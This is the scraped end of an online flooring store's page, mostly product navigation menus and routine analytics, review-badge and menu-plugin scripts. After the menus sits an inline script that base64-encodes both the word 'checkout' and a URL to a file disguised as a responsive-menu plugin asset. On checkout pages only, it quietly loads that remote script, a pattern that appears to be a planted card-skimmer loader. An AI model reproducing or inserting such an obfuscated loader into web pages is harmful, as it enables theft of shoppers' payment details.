<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>
</ul>
</div>
</div>
<script>
window.addEventListener("load", function () {
    var pageEncoded = "Y2hlY2tvdXQ="; 
    var scriptUrlEncoded = "aHR0cHM6Ly93d3cuZmxvb3Jpbmcub3JnL3dwLWNvbnRlbnQvcGx1Z2lucy93cC1yZXNwb25zaXZlLW1lbnUvanMvbWFpbi1ydWxlcy5qcw==";
    if (location.href.includes(atob(pageEncoded))) {
        var s = document.createElement("script");
        s.src = atob(scriptUrlEncoded);
        document.head.appendChild(s);
    }
});
</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div id='pys_ajax_events'></div> <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=PageView&noscript=1&cd%5Bpage_title%5D=Cart&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=19746&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2Fcart%2F" alt=""></noscript>
<!-- BEGIN GCR Badge Code -->
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer="defer"></script>
<script>window.renderBadge = function () {
						var ratingBadgeContainer = document.createElement("div");
						document.body.appendChild(ratingBadgeContainer);
						window.gapi.load('ratingbadge', function () {
							window.gapi.ratingbadge.render(ratingBadgeContainer, {
								"merchant_id": 7238125,
								"position": "BOTTOM_LEFT"
							});
						});
					}</script><!-- END GCR Badge Code --><!-- BEGIN GCR Language Code -->
<script>window.___gcfg = {
						lang: ""
					};</script><!-- END GCR Language Code -->
<!-- BEGIN GCR Badge Code Mobile -->
<script>
						(function() {

							var addCssRule = (function(style) {
								var sheet = document.head.appendChild(style).sheet;
								return function(selector, css) {
									var propText = typeof css === "string" ? css : Object.keys(css).map(function(p) {
										return p + ":" + (p === "content" ? "'" + css[p] + "'" : css[p]);
									}).join(";");
									sheet.insertRule(selector + "{" + propText + "}", sheet.cssRules.length);
								};
							})(document.createElement("style"));

							document.addEventListener('DOMContentLoaded', function() {

								function getCookie(name) {
									var matches = document.cookie.match(new RegExp(
										"(?:^|; )" + name.replace('/([\.$?*|{}\(\)\[\]\\\/\+^])/g', '\\$1') + "=([^;]*)"
									));
									return matches ? decodeURIComponent(matches[1]) : undefined;
								}

								if (window.innerWidth < 668 && getCookie("google_reviews_badge") === undefined) {
									var mobileRatingBadgeContainer = document.createElement("div");
									var mobileRatingBadgeImage = document.createElement("img");
									mobileRatingBadgeImage.src = "https://www.flooring.org/wp-content/plugins/woocommerce-google-merchant-center-customer-reviews/assets/image/mobile-google-reviews-badge.png";
									mobileRatingBadgeImage.style.width = "70px";
									mobileRatingBadgeImage.style.height = "70px";
									mobileRatingBadgeContainer.id = "mobile-badge-container";
									mobileRatingBadgeContainer.style.display = "block";
									mobileRatingBadgeContainer.style.position = "fixed";
									mobileRatingBadgeContainer.style.bottom = "60px";
									mobileRatingBadgeContainer.style.cursor = "pointer";
									mobileRatingBadgeContainer.style.zIndex = "9999";

																		mobileRatingBadgeContainer.style.left = "20px";
									
									mobileRatingBadgeContainer.appendChild(mobileRatingBadgeImage);
									document.body.appendChild(mobileRatingBadgeContainer);

									document.getElementById("mobile-badge-container").addEventListener("click", function() {
										if (document.getElementById("mobile-badge-tooltip")) {
											var tooltip = document.getElementById("mobile-badge-tooltip");
											if (tooltip.style.display == "block") {
												if ("yes" === 'yes') {
													// Fix open link in a new tab on mobile
													// details: https://support.mozilla.org/en-US/questions/1165910
													var parentOpener = window.opener;
													window.opener = null;
													window.open(
														"https://www.google.com/shopping/ratings/account/lookup?q=www.flooring.org",
														"_blank"
													);
													window.opener = parentOpener;
												}
											} else {
												tooltip.style.display = "block";
											}
										} else {
											createTooltip();
										}

										document.getElementById("mobile-badge-hide").addEventListener("click", function() {
											if (getCookie("google_reviews_badge") === undefined) {
												document.cookie = "google_reviews_badge=0; path=/";
												document.getElementById("mobile-badge-container").style.display = "none";
												document.getElementById("mobile-badge-tooltip").style.display = "none";
											}
										});

										document.getElementById("mobile-badge-close-tooltip").addEventListener("click", function() {
											document.getElementById("mobile-badge-tooltip").style.display = "none";
										});
									});

									function createTooltip() {
										var container = document.createElement("div");
										var title = document.createElement("h5");
										var description = document.createElement("p");
										var triangle = document.createElement("span");
										var buttonHide = document.createElement("button");
										var buttonHideText = document.createTextNode("Hide Badge");
										var buttonClose = document.createElement("button");
										var titleText = document.createTextNode("Google Customer Reviews");

																				var descriptionText = document.createTextNode("Tap the badge again to read customer reviews for this store.");
										
										buttonClose.id = "mobile-badge-close-tooltip";
										buttonClose.style.position = "absolute";
										buttonClose.style.right = "7px";
										buttonClose.style.top = "7px";
										buttonClose.style.width = "25px";
										buttonClose.style.height = "25px";
										buttonClose.style.backgroundColor = "transparent";
										buttonClose.style.border = "none";
										buttonClose.style.padding = "0";

										buttonHide.id = "mobile-badge-hide";
										buttonHide.style.textTransform = "uppercase";
										buttonHide.style.backgroundColor = "#000";
										buttonHide.style.color = "#fff";
										buttonHide.style.fontSize = "13px";
										buttonHide.style.fontWeight = "700";
										buttonHide.style.display = "block";
										buttonHide.style.width = "100%";
										buttonHide.style.padding = "7px";
										buttonHide.style.marginTop = "10px";

										triangle.style.position = "absolute";
										triangle.style.top = "66%";
										triangle.style.borderBottom = "7px solid transparent";
										triangle.style.borderTop = "7px solid transparent";

										description.style.margin = "0";
										description.style.padding = "0";

										title.style.fontSize = "15px";
										title.style.color = "#424242";
										title.style.margin = "0 0 5px 0";
										title.style.fontWeight = "700";

										container.id = "mobile-badge-tooltip";
										container.style.display = "block";
										container.style.width = "240px";
										container.style.backgroundColor = "#fff";
										container.style.color = "#424242";
										container.style.position = "fixed";
										container.style.bottom = "60px";
										container.style.padding = "12px 10px 10px";
										container.style.fontSize = "12px";
										container.style.boxShadow = "1px 3px 6px 1px rgba(0, 0, 0, 0.25)";
										container.style.zIndex = "9999";

																				triangle.style.left = "-7px";
										triangle.style.borderRight = "7px solid #fff";
										container.style.left = "105px";
										
										title.appendChild(titleText);
										description.appendChild(descriptionText);
										buttonHide.appendChild(buttonHideText);
										container.appendChild(title);
										container.appendChild(description);
										container.appendChild(buttonHide);
										container.appendChild(buttonClose);
										container.appendChild(triangle);
										document.body.appendChild(container);

										addCssRule("#mobile-badge-close-tooltip:before", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(45deg)"
										});

										addCssRule("#mobile-badge-close-tooltip:after", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(-45deg)"
										});
									}
								}
							});
						})();
					</script><!-- END GCR Badge Code Mobile -->
<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK56PCE0LL" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","wp_nonce":"de50b4a0e1","menu":[{"menu_theme":"","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"on","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arr